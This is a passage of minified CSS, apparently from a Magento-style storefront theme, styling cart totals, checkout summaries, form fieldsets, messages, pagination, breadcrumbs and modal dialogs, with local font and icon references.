.amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-order-comment>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-order-comment>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-order-comment>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-order-comment>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-order-comment>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-order-comment.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-order-comment.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:block}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:3px}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm 